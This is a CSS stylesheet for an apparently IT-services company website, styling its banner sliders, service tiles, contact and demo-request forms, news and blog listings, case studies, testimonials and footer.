.banner-slider .item .banner-caption.slider02{background:#fff;color:#000;font-family: 'Metropolis Light';background: rgb(230,243,252);background: linear-gradient(82deg, rgba(230,243,252,1) 0%, rgba(255,255,255,1) 24%);}
.banner-slider .item .banner-caption.slider02 h3{padding-top:35px;font-family: 'Metropolis Medium';}
.banner-slider .item .banner-caption.slider02 h3 sup{font-size:20px}
.banner-slider .item .caption-section-level{padding:80px 0;}
.banner-slider .item .banner-caption.slider02 .caption-section-level{text-align: left;}
.banner-slider .item .banner-caption.slider03{background:#4f748b}
.banner-slider .item  .banner-caption.slider03 .caption-section-level{max-width:460px;text-align: left;}
.banner-slider .item  .btn-default{max-width:135px;text-align: center;margin-top:35px;box-shadow: 0px 0px 18px 0px rgba(255,255,255,0.6);-webkit-box-shadow: 0px 0px 18px 0px rgba(255,255,255,0.6);-moz-box-shadow: 0px 0px 18px 0px rgba(255,255,255,0.6);}
.banner-slider .item  .banner-caption.slider03 h2{font-size:40px;}
.banner-slider .item  .banner-caption.slider03 h3{font-size:35px;font-family: 'Metropolis Light';}
.banner-slider .item .banner-caption.slider04 h3{font-size:30px;font-family: 'Metropolis Light';}
.banner-slider .item .banner-caption.slider04 h2{font-size:40px;}
.banner-slider .item .banner-caption.slider05 {text-align: left;}
.banner-slider .item  .banner-caption strong{font-family: 'Metropolis Bold';}
.banner-slider .item.slider05  .banner-caption{width:100%; position: absolute;top:0;color:#000}
.banner-slider .item.slider05  img{width:100%; position: absolute;top:0}

.banner-slider .item .banner-caption.slider04{background:#024e82}
.banner-slider .item .banner-caption.slider04 .caption-section-level{max-width:440px;text-align: left;}
.banner-slider .item .banner-caption.slider05 .caption-section-level{text-align: left;}
.banner-slider .item .banner-caption.slider05 .caption-section-level img{max-width:320px;text-align: left;}

.banner-slider .item .banner-caption.slider05{background:#003c4b}
.slider05 .caption-section-level{max-width:450px;text-align: left;}
.slider05 h2{font-size:40px;font-family: 'Metropolis Bold';margin-bottom:30px}
.slider05 h3{font-size:35px;font-family: 'Metropolis Light';margin-top:0px}
.slider05 h3 strong{font-family: 'Metropolis Bold';font-weight: normal;display: block;}


.sticky-search{max-width:220px;margin:auto;position: absolute;right:0px;top: 0;bottom: 0;z-index: 10;display: flex; justify-content: flex-end;}
.home .sticky-search-inner{background:rgba(0, 175, 170, 0.8);padding:100px 15px 20px;line-height:30px;font-family: 'Metropolis Light';color:#fff;font-size:25px;width:100%;z-index: 1;}
.sticky-search-inner{background:rgba(0, 175, 170, 0.8);padding:40px 15px 20px;line-height:30px;font-family: 'Metropolis Light';color:#fff;font-size:25px;width:100%;z-index: 1;}
/* .sticky-search-inner:after{content:'';background:rgba(0, 175, 170, 0.8);position: absolute; right: 0;top: 0;bottom:0;left:100%;width: 50%; z-index: 1;} */
.sticky-search strong{display: block;font-family: 'Metropolis Medium';font-weight:normal;}
.sticky-search a{background:#00a4c6; font-family: 'Gotham Bold';text-align:center;color:#fff;text-transform: uppercase;padding:10px 5px;font-size:14px;box-shadow: 0px 0px 23px 0px rgba(255,255,255,0.9);
    -webkit-box-shadow: 0px 0px 23px 0px rgba(255,255,255,0.9);-moz-box-shadow: 0px 0px 23px 0px rgba(255,255,255,0.9);margin-top:20px;letter-spacing: 1px; display:block; line-height: 16px;}
.sticky-search a:hover{background:#0d014d}

.sticky-search a.btn-dark:hover{background:#003c4b;}


.home .services-links{padding:40px 0 40px;display: block;}
.services-links a{display: block; position: relative;}
.services-links a span{display: block;color:#fff;font-size:18px;text-align: center;padding:6px 10px;letter-spacing:normal;}
.services-links .box01 span{background:#0d014d}
.services-links .box02 span{background:#56164f}
.services-links .box03 span{background:#4f748b}
.services-links .box04 span{background:#0d014d}
.services-links .box05 span{background:#00a4c7}
.services-links .box05 .thumb-overlay{background:rgba(0,164,199,0.5)}
.services-links .box06 .thumb-overlay{background:rgba(0,175,170,0.5)}
.home-services .thumb-overlay img {width:auto}
.home-services .item{overflow: hidden;}
.home-services .item:before{content: ""; position: absolute;top: 0;left: 0;z-index: 1;display: block;width: 100%;height: 100%;
    pointer-events: none;opacity:0;background: #000;transition: all .3s;}
    .home-services .item:hover:before{opacity:0.3;}

.home-services .item img{transform: translate(0%,0%) scale(1.1);transition: all .3s;}
.home-services .item:hover img{transform: translate(0%,0%) scale(1.15);transition: all 0.5s;}
.services-links a span{position: relative;z-index: 10;}


.services-links .box06 span{background:#00afaa}
.thumb-overlay{ position: absolute; left: 0;right: 0;top: 0;bottom:38px;display: flex; align-items: center; justify-content: center;background:rgba(13,1,77,0.4)}

.services-links{padding:40px 0 0px;display: block;}

.home .services-des .home_service-slider .item img{max-width:300px;}
.services-des .home_service-slider .item{padding:40px 0 60px;}
.home_service-slider .item img{max-width: 300px;}
.home_service-slider{margin:15px 0}


.services-des{ font-family: 'Metropolis Regular';}
.services-des h1{color:#0d014d;margin:0px;padding:0px 0 5px;line-height:35px;font-size:30px;}
.services-des h2{color:#0d014d;margin:0px;padding:0px 0 5px;line-height:35px;font-size:30px;}
.services-des h4{color:#0d014d;font-family: 'Metropolis Medium';font-size:20px;margin-bottom:30px;}
.services-des .btn-default{margin-top:8px;display: inline-block;}
.services-des.dark-text h2 a{color:#0d014d}
.services-des.dark-text h4{color:#0d014d}

.services-slider .owl-dots{ position: absolute; left: 0; right: 0;bottom:40px;display: flex; justify-content: center;z-index: 10;}
.services-slider .owl-dots button{width:12px;height: 12px;background:#086b8e;border-radius: 50%;margin:0 5px;;}
.services-slider .owl-dots button.active{background:#c1d837}

.casestudy-slider.services-slider .owl-dots{justify-content: flex-start;max-width: 1300px;margin: auto;}
.casestudy-slider .owl-stage-outer{z-index: 101;}

.btn-default{background:#00a4c6; font-family: 'Gotham Bold';color:#fff;text-transform: uppercase;padding:9px 13px;font-size:15px;border: none;border-radius: 0; line-height: 18px;}
.btn-default:hover{background:#0d014d;color:#fff}

.home .fourboxes-area{margin:40px 0;}
.fourboxes-area{margin:0px 0 20px;}
.fourboxes-area .row [class*="col-"]{padding:0 10px;}

.fourboxes-inner{padding:10px 10px 20px;font-size:18px;}
.fourboxes-area h3{font-family: 'Metropolis Medium';color:#000; font-size:28px;margin:15px 0 25px;}
.itexpertise{border: solid 1px #7c98ac;background:none;color:#000; height: 100%;}
.itexpertise h3{color:#000}
.itexpertise a{color:#0d014d;font-family: 'Metropolis Bold';font-size: 20px;margin-top:30px;display: inline-block;}
.itproject, .itservice{border:solid 1px #7c98ac; height: 100%;}
.itproject a, .itservice a { font-family: 'Metropolis Bold'; font-size: 20px;color:#0d014d;margin-top:30px;display: inline-block;}
.itproject a:hover, .itservice a:hover {color:#00a4c6}

.itexpertise:hover, .news-box:hover{background:#0d014d;color:#fff}
.itexpertise:hover h2, .itexpertise:hover h3, .news-box:hover h2{color:#fff}
.itexpertise:hover a, .news-box:hover a{color:#fff}

.signup-subscribe{background:#4f748b; height: 100%;padding:15px;color:#fff}
.signup-subscribe h2{font-family: 'Metropolis Bold';color:#fff;font-size: 40px;margin-bottom: 30px;}
.signup-subscribe form{margin-top:70px}
.signup-subscribe input{border:none;padding:8px 10px}
.signup-subscribe button{border:none;padding:8px 25px;font-size:14px;letter-spacing: 1px;margin-top:50px;display:inline-block;box-shadow: 0px 0px 18px 0px rgba(255,255,255,0.7);-webkit-box-shadow: 0px 0px 18px 0px rgba(255,255,255,0.7);-moz-box-shadow: 0px 0px 18px 0px rgba(255,255,255,0.7);}
.signup-subscribe .mc4wp-alert.mc4wp-success{font-size:14px;color:#00d410cc; line-height: 15px;}

.testimonial-section{background:url(../images/testimonial-bg.jpg) center top no-repeat;background-size: cover;padding:40px 0;margin:70px 0 0;}
.testi-inner{max-width:800px;font-family: 'Metropolis Regular';}
.testi-inner h2{font-family: 'Metropolis Light';color:#0d014d;font-size: 45px; line-height: 45px;}
.testi-inner h2 strong{font-family: 'Metropolis Bold';}
.testi-inner .btn-default{margin-top:15px;display: inline-block;}

footer{background:#0d014d;padding:0px 0; position:relative;font-size:16px;}
footer .container{background:#0d014d;position: relative;z-index: 1;padding-right: 0;}
footer:after{content:'';position: absolute;right: 0;background:#086b8e;top: 0;bottom: 0;width:50%;}
.footer-logo-link{color:#fff;font-family: 'Gotham Book';margin-top:35px;display: flex; align-items: center;font-size: 14px;;}
.footer-logo-link:hover{color:#fff}
.footer-logo-link img{max-width:50px}
.footer-menu ul{margin:0px;padding:0px;}
.footer-menu ul li{list-style: none;margin-bottom: 5px;}
.footer-menu ul li a{color:#fff; font-family: 'Metropolis Light';}
.footer-menu ul li a:hover{color:#00a4c6}
footer .social-icons{float: none;justify-content: flex-start;margin-bottom: 30px;}
footer .social-icons a{margin:0 10px 0 0}
.footer-column{padding:35px 0 10px;}

.call-action{background:#086b8e;padding:35px 25px 20px; height: 100%; position: relative; z-index: 10;}
.call-action h2{color:#fff;font-family: 'Metropolis Bold';font-size:17px;}
.call-action h2 span{font-family: 'Metropolis Light';display: block;margin-bottom: 15px;}
.call-action .btn-default{margin-top:20px;display: inline-block;box-shadow: 0px 0px 18px 0px rgba(255,255,255,0.7);-webkit-box-shadow: 0px 0px 18px 0px rgba(255,255,255,0.7);-moz-box-shadow: 0px 0px 18px 0px rgba(255,255,255,0.7);}

.copyright{color: #fff;font-family: 'Metropolis Light';}
.bottom-link ul{display: flex; justify-content: flex-start;margin:0px;padding:0px;}
.bottom-link ul li{list-style: none;margin:0 15px 0 15px}
.bottom-link ul li a{color:#fff;font-family: 'Metropolis Light';}
.bottom-link ul li a:hover{color:#00a4c6}
.footer-bottom{padding:5px 0 15px;}

input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=search]:focus, input[type=number]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=month]:focus, input[type=week]:focus, input[type=time]:focus, input[type=datetime]:focus, input[type=datetime-local]:focus, input[type=color]:focus, .site textarea:focus{outline: none;}

.inner-banner{display: flex; background:#0d014d; position: relative;}
.banner-menu{background:#0d014d;width:35%;padding:0px 0 0;overflow: hidden;}
.banner-menu .container{ position: absolute; margin: auto; left: 0; right: 0;top: 0;bottom: 0;padding:0}
.banner-menu .container:before {content: '';position: absolute;right: 100%;top: 0;bottom: 0;background: #0d014d;width: 100%;z-index: 1;}
.banner-menu-inside{max-width:375px;background:#0d014d; position: relative;z-index: 1; height: 100%;padding:25px 15px 25px 15px}

.banner-menu h2{color:#fff;font-size:26px;margin: 0;}
.banner-menu ul{margin:0px 0 0px;padding:0px 10px 0 0;}
.banner-menu ul li{list-style: none;margin-bottom:0px;padding-bottom:0px;}
.banner-menu ul li a{color:#fff;font-family: 'Metropolis Medium';font-size:16px;}
.banner-menu ul li.active{border-bottom:solid 1px #fff;}
.banner-menu ul li.active a{color:#00a4c6}
.banner-pic{width:65%; position: relative;}
.banner-pic:after{content:'';position: absolute;bottom: 0; left: 0;right: 0;background: rgb(0,109,156);
    background: linear-gradient(190deg, rgba(0,109,156,0) 40%, rgba(255,255,255,1) 100%); height:80%;}

.banner-pic img{width:100%;max-height:446px;object-fit: cover;}
.img-text{padding-bottom:50px;}
.inner-banner-caption{color:#000; position: absolute;bottom:20px; left:40px;max-width:100%; right:250px;font-size:30px; line-height:35px;font-family: 'Metropolis Medium';z-index: 1;}

.inner-banner-caption.full-width{ max-width: 100%;left: 40px;right:250px;bottom: 20px;z-index: 1;}
.inner-banner-caption h3{font-family: 'Metropolis light';}
.inner-banner-caption h3 span{font-family: 'Metropolis Medium';display: block;padding:25px 0 0; font-size:20px;}

.inner-content h2{color:#0d014d;font-size:30px;margin-bottom:15px; line-height:normal;}
.inner-content{padding:40px 0 0}

.banner-heading-img{display: flex; align-items: center; justify-content:flex-start;}
/* .inner-content .img-text:last-child{padding-bottom:15px;} */
.banner-heading-img img{max-width:175px; min-height: auto;margin-left:30px;border-left: solid 2px #fff;padding-left:30px;}
.slider-cls .banner-heading-img img{max-height: 130px;width: auto;}

.inner-caption-img{text-align: left;max-width:670px;}
.inner-caption-img p{margin:0px;}
.inner-caption-img h1{color:#000;font-size:30px; line-height:35px;font-family: 'Metropolis Medium';}


.page-template-our-people .first-section{padding:20px 0}
.first-section{padding:20px 0 }



.it-expertise{margin-bottom:40px; overflow: hidden; position: relative;display: flex;background: #4f748b;}
.it-expertise .container{position: relative;left: 0;right: 0;margin: auto;width: 50%;}
.it-expertise .expert-thumb {text-align: right;width: 50%;}
.it-expertise .expert-thumb img {width: 100%;height: 100%;object-fit: cover;max-width: 100% !important;}

.itexpertise-des{max-width:700px;color: #fff;padding: 35px 0 25px 30px; float: left;width: 100%;}
.itexpertise-des h2 strong{font-family: 'Metropolis Medium';font-weight: normal;display: block;}
.itexpertise-des h2{font-family: 'Metropolis Medium';color:#fff;font-weight: normal; line-height: normal;}
.itexpertise-des a{color:#fff;}

.it-expertise-slider{padding:15px 0}
.it-expertise-slider .item.odd .it-expertise{flex-direction:row;}
.it-expertise-slider .item.odd .itexpertise-des{float: right;padding-right:100px;}
.it-expertise-slider .item.even .it-expertise {flex-direction: row-reverse;}
.it-expertise.slidercls2{background:#00aeaa;}
.it-expertise.slider3{background:#8d9eaf;}
.it-expertise.slider3 .itexpertise-des{background:#8d9eaf;}
.it-expertise.slider4{background:#005082;}
.it-expertise.slidercls1{background:#4f748b;}

.it-expertise.slider4 .itexpertise-des{font-size:30px; line-height: normal;color:#fff;}
.it-expertise.slider5{background:#7d92a5;}
.it-expertise.slider6{background:#00aeef;}
.it-expertise.slider6 .itexpertise-des a{color:#000}
.it-expertise.slider6 .itexpertise-des h2{color:#fff;font-size:35px;text-transform: uppercase;font-family: 'Metropolis Bold';}

.it-expertise-slider .it-expertise{margin:0px;font-size: 30px; line-height: normal;}


.secondar-sidebar ul{display: block;}
.secondar-sidebar ul li{display: block;width: 100%;}

.animate-largecircle{margin:40px 0 100px;}

.right-content{padding-right: 25px;}
.show-medium{display: none;}
.show-small{display: none;}

#social_side_links {position: fixed;top: 0px;left: 0;padding: 0;list-style: none;z-index: 9999;display: block;bottom: 0;height: 180px;margin: auto;}
#social_side_links a{margin-bottom: 10px;}

.light-bg{background:rgba(124, 152, 172, 0.15)}

.inner-banner-caption.certespro-caption{font-family: 'Metropolis Light'; max-width: 300px;}
.inner-banner-caption.certespro-caption img{max-width:250px;margin-bottom: 30px;}
.inner-banner-caption.certespro-caption strong{font-family: 'Metropolis Bold';}

.offer-logo{display: flex;justify-content:space-evenly; align-items: center;}
.offer-logo .certes-roundlogo {margin:0 60px 100px}
.offer-logo .certes-roundlogo img{max-width:350px;}

.large-heading{font-size:50px;font-family: 'Metropolis Light'; line-height: normal;}
.large-heading strong{font-family: 'Metropolis bold';display: block; }

.signup-middle{background: #d7dade;padding:25px 0;color:#003c4b;margin-bottom:50px;}
.signup-middle form{width: 100%;}
.signup-middle .signup-img img{max-width:250px;}
.signup-middle .form-group{display: flex;margin:0px;}
.signup-middle .form-group input{width: 100%;border: solid 1px #7d98ac;padding:5px 10px}
.signup-middle .form-group button{min-width:150px;margin-left:50px;}
.signup-middle .signup-link{font-family: 'Metropolis regular'; font-size: 20px;margin:10px 0 0}
.signup-middle .signup-link a{color:#003c4b}

.dark-bg{background:#0d014d;color:#fff}
.dark-bg .news-des{color:#fff}
.dark-bg .news-des h2{color:#fff}
.dark-bg .news-des a{color:#fff}

.post-thumbnail .wp-post-image{margin:0px;}
.news-box {border: solid 1px #7c98ac;color: #000;height: 100%;}
.news-box h2{font-family: 'Metropolis Medium';color: #000;font-size: 28px;margin: 15px 0 0px; line-height: normal;}
.news-box a{color:#0d014d;font-family: 'Metropolis Bold';margin:0px;}
.newslisting .entry-content p{margin:0px !important;}
.news-listing .row [class*="col-md"]{padding:0 7px;margin-bottom:15px}
.news-listing .row [class*="col-lg"]{padding:0 7px;margin-bottom:15px}
.home .news-listing .row{margin:0 -7px}
.home .news-listing {margin:30px 0 0}

.news-listing .news-des{padding:10px 10px 25px;}
.news-listing .news-date{padding:0px 0 10px; font-size:16px;}
.news-listing .news-date a{padding:0px 0 10px; font-size:16px;font-family: 'Metropolis Light';margin:0px; display: inline-block !important;}
.news-listing .news-des a{margin-top:15px; display: block;}
.news-listing .news-des .news-date a{margin:10px 0 0px;}
.news-box img{max-height:250px;object-fit: cover;width:100%}



.blog-sidebar h2{color:#7c98ac;margin:0px 0 10px;padding:0px;font-size: 30px;text-transform: uppercase;}
.blog-sidebar ul{margin: 0;padding: 0;}
.blog-sidebar ul li{ list-style: none;}
.blog-sidebar ul li a{color:#4f748b;font-family: 'Metropolis Light';}
.blog-sidebar ul li a:hover{color:#000;background:none}
.blog-sidebar ul>li:hover{background:none}
.blog-sidebar #menu-testimonials{margin-top:20px;}
.blog-sidebar .widget_categories ul{margin-bottom: 20px;}
.blog-sidebar .widget_categories ul li a{font-weight:bold;}
.blog-sidebar .widget_categories ul ul li a{font-weight: normal;}

.widget_search{margin:15px 0 40px}
.widget_search input{margin:0px;padding:0px 10px;border: solid 1px #7d98ac;width: 100%;}
.widget_search button{background:#086b8e;color:#fff;border: none;width: 40px; height: 32px; position: relative; vertical-align: top;}
.widget_search button:hover{background:#0d014d}
.widget_search button img{display: none;}
.widget_search button:after{content:'';width: 0;height: 0;border-top:8px solid transparent;border-left:12px solid #fff;border-bottom:8px solid transparent; position: absolute;right:10px;top:7px;}
.widget_search .form-group{display: flex;}

.blog-sidebar .signup-subscribe h2{color:#fff;}
.signup-subscribe h2{color:#fff}

input[type=radio]:checked:focus{outline: none;}
.modal-header .close{margin: 0px;font-size: 35px;margin-right: 15px;}
#requestdemo label{display: block;font-size: 15px;margin: 0;}
#requestdemo input, #requestdemo textarea{border: solid 1px #7d98ac;max-height: 100px;width: 100%;margin:0px; height:40px;font-size: 14px;}
#requestdemo textarea{height: 100px;}

#requestdemo input[type="radio"]{width:20px;height:20px;}
#requestdemo input[type=radio]:after{left: 0;right: 0;top: 0;bottom: 0;margin: auto;width:8px;height:8px;}
#requestdemo .wpcf7-radio label{display: flex; align-items: center;}
#requestdemo .wpcf7-radio label input{margin-right: 10px;}
#requestdemo .wpcf7-list-item{margin:0px 10px 0 0;}
#requestdemo .wpcf7-form-control-wrap{margin:0px 0 15px; display: block;}

#requestdemo .wpcf7-submit{width:auto;background: #00a4c6;font-family: 'Gotham Bold'; color: #fff; text-transform: uppercase;padding: 9px 13px;font-size: 15px;border: none;line-height: 18px;}

.contact-banner .banner-menu ul li.active a{color:#fff}
.blog-detail{border: solid 1px #7c98ac;}
.blog-detail h1{font-size:45px;font-family: 'Metropolis medium';}
.blog-detail figure{margin:0px;}
.blog-detail .single-inner{padding:40px 30px;}
.blog-detail .post-thumbnail img{width:100% !important;max-width: 100% !important;max-height: 600px;object-fit: cover;}
.blog-detail .news-date{font-size:20px;}
.blog-detail .news-date a{color:#000}
.blog-detail .single-content{padding:40px 0 0}
.blog-detail .comments-area{padding:40px 30px;margin:0px;}
.blog-detail .comments-area .submit, .contact-form .wpcf7-submit{background:#00a4c6; width: auto; font-family: 'Gotham Bold';color:#fff;text-transform: uppercase;padding:9px 30px;font-size:15px;border: none; line-height: 18px;}
.blog-detail .comments-area .submit:hover, .contact-form .wpcf7-submit:hover, .contact-form .wpcf7-submit:focus{background:#0d014d;color:#fff !important;outline: none;}
.blog-detail .comments-area h2{font-family: 'Metropolis medium';color:#000}

.contact-form{background: #f5f5f5;padding:50px 35px}
.contact-form label{color:#4f748b;font-family: 'Metropolis regular';margin:0px 0 5px; }
.contact-form input{border:solid 1px #7c98ac;padding:5px 10px;font-size: 14px;width: 100%;}
.contact-form textarea{border:solid 1px #7c98ac;padding:5px 10px;font-size: 14px;width: 100%;max-height:100px;}
.contact-form input[type="radio"]{width: 26px;border: solid 1px #00afaa;}

.contact-form .wpcf7-form-control.wpcf7-radio{display: flex; align-items: center;}
.contact-form .wpcf7-form-control-wrap label{display: flex; align-items: center;}
.contact-form .wpcf7-form-control-wrap input{margin-right:5px;}
.contact-form .wpcf7-form-control-wrap .wpcf7-list-item{margin:0 15px 0 0}
.contact-form .wpcf7-form-control-wrap input[type=radio]:checked{border:solid 1px #00afaa}
.contact-form .wpcf7-form-control-wrap input[type=radio]:checked:focus{outline: none;}
.contact-form .wpcf7-form-control-wrap input[type=radio]:after{top: 5px;left: 5px;background: none;border: solid 4px #00afaa;width: 13px;height: 13px;}
.contact-form .wpcf7-form-control.wpcf7-radio{margin:10px 0 15px}
.contact-form .wpcf7-form-control-wrap{display: block;margin-bottom: 15px;}

.contact-sidebar{height: 100%;}
.contact-sidebar .signup-subscribe{padding:35px 15px}
.contact-sidebar h2{color:#fff}
.page-heading{padding:0 0 25px}
.page-heading h1{color:#0d014d}
.address-box{padding:20px 15px;font-size: 15px;background:#f5f5f5;height: 100%;}
.address-box h3{font-size:20px;color:#0d014d}
.address-box p{margin:0 0 0px}
.address-box a{color:#086b8e}

.address-boxes{padding:35px 0 0;}
.address-boxes .row [class*="col"]{margin-bottom:30px;}

.inner-services{display: block;}
.modal-title{letter-spacing: normal; font-size: 35px;color: #0d014d;}
.modal-dialog{max-width: 800px;}

.sectors-section{padding:25px 0}
.sectors-section .sector-box{margin-bottom:0px;background:#fff;height:100%;box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;}
.sectors-section h3{margin-bottom: 10px;}
.sectors-section .sector-box h3{background:#fff;text-align: center;color:#fff;font-size:20px;padding:15px 10px 5px}
.sectors-section .sector-box a{color:#0d014d}
.sectors-section .sector-box img{max-height:235px;object-fit: cover;width: 100%; min-height: 235px;}
.sectors-section .row [class*="col-md"]{margin-bottom: 30px;}

.first-section h5{color:#0d014d;margin-bottom: 30px;}

.drawer-style.style-1 .awsm-grid-padding{padding:35px 0 50px;max-width: 100%;}
.drawer-style.style-1 .awsm-details, .drawer-style.style-1 .awsm-personal-contact-info{padding:0px;}
.awsm-filter-btn{color: #000;font-size:25px;font-family: 'Metropolis Medium';padding: 10px 0px;margin: 0 20px;}
.drawer-style.style-1>.awsm-grid-card .awsm-grid-list-item::before{border: solid 10px #0d014d;}
.drawer-style.style-1 .awsm-grid-card.awsm-expanded .awsm-grid-list-item::after{border-top-color:#0d014d}

.headoffice-address{color:#fff;padding:20px 0 0;font-size:16px;}
.headoffice-address h5{color:#00a4c6;font-size:16px;}

.clean-skin-tm .cool-timeline.white-timeline .timeline-post .timeline-content h2.content-title{padding:22px 0 2px !important}
.wp-megamenu-sub-menu li > .wp-megamenu-sub-menu > li > .wp-megamenu-sub-menu > li{ max-width: 100%;}

.page-template-innerpages .wp-post-image{ height: auto !important;}
.search-banner{background:#0d014d;padding:50px 0;}
.search-banner h2{color:#fff;font-size:50px;}
.search-list h3{color:#0d014d;font-size:35px;font-weight: 300;}
.search-banner h4{color:#00a4c6;font-size:25px;font-weight: 300;}
.search-list{border-bottom:solid 1px #f2f2f2;padding:25px 0;}
.search-list:last-child{border: none;}

.project__image {position: relative;height: auto;overflow: hidden;}
.project__image:hover:before {content: "";position: absolute;top: 0;left: 0;z-index: 1;display: block;width: 100%;height: 100%;pointer-events: none;opacity: .3;background: #000;transition: all .3s;}
.project__image > a > img {position: relative;top:0%;left:0%;transform: translate(0%,0%) scale(1.1);transition: all .3s;cursor: pointer;}
.project__image:hover > a > img {transform: translate(0%,0%) scale(1.15);transition: all 0.5s;}
.drawer-style.style-1 .awsm-grid-close{right:0px;}
.size-post-thumbnail{height: auto !important;}

.itability-cls .project__image:before {content: "";position: absolute;top: 0;left: 0;z-index: 1;display: block;width: 100%;height: 100%;pointer-events: none;opacity:1;background:rgba(13, 1, 77,0.1);transition: all .3s;}
.itability-cls .project__image:hover:before {content: "";position: absolute;top: 0;left: 0;z-index: 1;display: block;width: 100%;height: 100%;pointer-events: none;opacity:1;background:rgba(13, 1, 77,0.4);transition: all .3s;}
.itability-cls .project__image .circle-logos{position: absolute;bottom:10px;right:10px;max-width:80px;height:80px;z-index: 10;}
.itability-cls .project__image .circle-logos img{max-width: 100%;min-height: auto;}

.framework-cls .project__image:before {content: "";position: absolute;top: 0;opacity:1;left: 0;z-index: 1;display: block;width: 100%;height: 100%;pointer-events: none;background:rgba(13, 1, 77, 1);transition: all .3s;}
.framework-cls .project__image:hover:before {content: "";position: absolute;top: 0;opacity:1;left: 0;z-index: 1;display: block;width: 100%;height: 100%;pointer-events: none;background:rgba(255, 255, 255, 1);transition: all .3s;}
.framework-cls .project__image img{position: relative;z-index: 1;transform: translate(0%,0%) scale(0.9);}
.framework-cls .project__image:hover img{transform: translate(0%,0%) scale(1);}

.block-cls1 .project__image .circle-logos{position: absolute;bottom:10px;right:10px;max-width:100%;height:auto;z-index: 10;left: 10px;}



.small-timeline{margin-top: 150px;}
.cool-timeline.white-timeline .timeline-post.timeline-mansory.icons_yes .iconbg-turqoise{border: solid 2px #fff !important;}
.show-mob{display: none;} 

.sectors-section .large-box .sector-box img{max-height: 300px;}

.case-slider-outer{padding:15px 0px;}
.case-slider.main-slider{border: solid 1px #0d014d;}
.casestudy-outer{display: flex; align-items: flex-start; position: relative;background-position: right top;min-height: 300px;}
.casestudy-des{color:#000;max-width: 630px;padding: 35px 0 45px;font-size:18px;width: 100%;}
.casestudy-outer .expert-thumb {text-align: right; width: 50%;}
.casestudy-outer .container {position: relative; }
.casestudy-des h2{color:#0d014d}
.casestudy-des ul{margin:0px;padding:0px;}
.casestudy-des ul li{ list-style: none;margin:0px;}
.casestudy-outer .casestudy-btn{position: absolute;bottom:30px;max-width:1320px;left:0;right:0;display: flex;justify-content: flex-end; margin: auto;}
.casestudy-outer .expert-thumb{position: relative;}

.testimonial-outer{padding:15px 0;}
.testi-outer{background-size:cover;background-position: center center;padding:60px 0;min-height: 370px;}
.testi-outer .testi-des{max-width:800px;}
.testi-outer .testi-des h2{text-transform: uppercase;color: #00afaacc;}
.testi-outer .btn-default{float: right;margin-bottom:0px; position: relative; z-index: 11;}
.services-slider .owl-dots{max-width: 600px;margin: auto;}

.slider-btn{ position: absolute;left:0;right:0; bottom:30px;;}
.slider-btn a{float: right;}

.company-logo-outer{padding:15px 0;}
.company-logos{border:solid 1px #0d014d;}
.company-logos h2{background:#0d014d;color: #fff;padding:15px 20px; font-size: 25px;}
.company-logos img{max-height: 110px;width: auto !important;}
.companylogos{padding:20px 0 30px;}

.casestudy-logos ul{display: flex; justify-content:flex-start;margin:0;padding:0px;}
.casestudy-logos ul li{list-style: none;}
.casestudy-logos ul li:nth-child(2){border-right:solid 1px #0d014d;padding:0 20px;margin-right:40px;}
.casestudy-logos img{max-height:70px;margin-right:20px;}

.casestudy-section{margin:40px 0}
.casestudy-section h2{background:#dee0e0;color:#0d014d;padding:10px 20px;font-size:25px;}
.casestudy-section strong{font-family: 'Metropolis Bold';}
.casestudy-testi .testi-outer{margin-bottom: 0;}

.casestudy-benefits{background:#221c5a;padding:25px 0;color:#fff;margin-bottom: 15px;}
.casestudy-benefits h2{color:#fff}
.casestudy-benefits ul{margin:0px;padding:25px;display: flex; justify-content:center;flex-wrap: wrap;}
.casestudy-benefits li img{display: inline-block;max-height: 85px;}
.casestudy-benefits li span{display: block;max-width: 150px;line-height: 20px;padding:15px 0;margin: auto;}
.casestudy-benefits li{list-style: none; text-align: center;border-right: solid 1px #fff;width:16.66%;padding:0 15px}
.casestudy-benefits li:last-child{border: none;}


.testilist .testi-desc{border: solid 1px #7c98ac;padding:0px;display: flex;flex-direction: column;align-items: stretch;justify-content: space-between;}
.testilist .testi-desc .addReadMore{padding:0 15px 15px 15px; min-height:250px;;}
.testilist .testi-desc .quote{display: inline-block;}

.testilist .client-detail{padding:15px 15px;background:#0d014d;color:#fff;min-height:125px;}
.testilist .client-detail p{margin:0px;font-size: 14px; line-height: 18px;}
.testilist .client-detail h5{margin: 0px 0 10px;padding: 0px;font-size: 18px;}
.testilist .client-detail h6{font-family: 'Metropolis Medium';font-size: 15px;}
.testilist .row {margin:0 -10px;}
.testilist .row [class*="col-"]{padding:0 10px;margin-bottom:30px;}
.testi-date{color:#0d014d;font-size:14px;font-weight: 600;padding:5px 15px 5px;border-bottom: solid 1px #f2f2f2;margin-bottom: 10px;}

.page-filter, .page-filter01{padding:15px 0}
.page-filter .filter-des{background:#e7e6ed;padding:35px 0;margin-bottom:0px;}
.page-filter01 .filter-des{background:#edeff1;padding:50px 0 30px;margin-bottom:0px;}
.filter-button{width:100%;text-align: right;margin-top:40px;;}
.filter-inner{display:inline-block}


.page-filter .filter-des, .page-filter01 .filter-des{display: flex; align-items: center; justify-content: center;flex-wrap: wrap;}
.page-filter .filter-des img{max-width:200px;}
.page-filter .filter-des h2{border-right:solid 2px #fff;padding:0 35px;margin-right: 35px;color:#0d014d;font-family: 'Metropolis Medium';font-size:30px;text-align:right;max-width:500px;}
.page-filter01 .filter-des h2{color:#0d014d;font-family: 'Metropolis Medium';font-size:25px;text-align:right;max-width:300px;}
.page-filter01 .filter-des span{border-left:solid 2px #003c4b;padding:0 25px;margin-left:25px;}
.page-filter01 .filter-des span:last-child{padding-right:0}
.page-filter01 .filter-des img{max-width:150px;}

.addReadMore.showlesscontent .SecSec, .addReadMore.showlesscontent .readLess {display: none;}
.addReadMore.showmorecontent .readMore {display: none;}
.addReadMore .readMore, .addReadMore .readLess {font-weight: bold;margin-left: 2px;color: #0d014d; cursor: pointer;font-size: 14px;}
.addReadMoreWrapTxt.showmorecontent .SecSec, .addReadMoreWrapTxt.showmorecontent .readLess {display: block;}

.values-outer{display: flex;margin-bottom:15px;}
.values-thumb{min-width:120px;width:120px;}
.values-des h3{font-size:20px;color:#0d014d;}

.skills-row{padding:30px;margin-bottom: 30px;}
.skills-row ul{margin:0px;padding:0px;}
.skills-row ul li{ list-style: none;color:#fff;padding:5px 10px;}
.skills-row h2{font-size:20px;}
.acid-green-bg{background:#dfeb9b}
.acid-green-bg h2{color:#14a3c6}
